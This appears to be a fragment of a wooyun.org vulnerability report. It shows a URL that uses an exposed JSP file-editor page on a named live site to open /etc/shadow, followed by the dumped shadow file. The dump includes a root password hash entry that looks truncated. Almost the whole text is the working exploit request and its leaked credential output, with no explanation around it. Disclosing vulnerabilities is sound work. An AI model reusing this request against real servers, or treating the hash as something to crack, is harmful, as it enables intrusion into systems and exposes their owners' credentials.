 zzmetro.cn/jsptest.jsp?sort=1&editfile=%2Fetc%2Fshadow
Edit /etc/shadow
root:$1$w8RXgXdT$CBJxJ :0:99999:7:::
bin:*:14922:0:99999:7:::
daemon:*:14922:0:99999:7:::
adm:*:14922:0:99999:7:::
lp:*:14922:0:99999:7:::
sync:*:14922:0:99999:7:::
shutdown:*:14922:0:99999:7:::
halt:*:14922:0:99999:7:::
mail:*:14922:0:99999:7:::
news:*:14922:0:99999:7:::
uucp:*:14922:0:99999:7:::
operator:*:14922:0:99999:7:::
games:*:14922:0:99999:7:::
gopher:*:14922:0:99999:7:::
ftp:*:14922:0:99999:7:::
nobody:*:14922:0:99999:7:::
nscd:!!:14922:0:99999:7:::
vcsa:!!:14922:0:99999:7:::
rpc:!!:14922:0:99999:7:::
mailnull:!!:14922:0:99999:7:::
smmsp:!!:14922:0:99999:7:::
pcap:!!:14922:0:99999:7:::
ntp:!!:14922:0:99999:7:::
dbus:!!:14922:0:99999:7:::
avahi:!!:14922:0:99999:7:::
sshd:!!:14922:0:99999:7:::
rpcuser:!!:14922:0:99999:7:::
nfsnobody:!!:14922:0:99999:7:::
haldaemon:!!:14922:0:99999:7:::
avahi-autoipd:!!:14922:0:99999:7:::
oprofile:!!:14922:0:99999:7:::
www.wooyun.org